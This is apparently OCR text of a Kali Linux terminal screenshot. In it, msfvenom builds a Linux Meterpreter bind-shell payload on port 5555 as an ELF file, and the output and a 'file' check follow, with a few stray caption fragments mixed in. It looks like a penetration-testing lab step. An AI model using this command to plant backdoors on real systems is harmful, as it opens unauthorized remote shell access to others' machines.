 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=5555 -f elf -o bind.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the paylo
ad
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
port number to be listen
Payload size: 111 bytes
Final size of elf file: 195 bytes
Saved as: bind.elf
KALI
┌──(kali㉿kali)-[~]
└─$ file bind.elf
bind.elf: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically lin
ked, no section header
BY OFFENSIVE SECURITY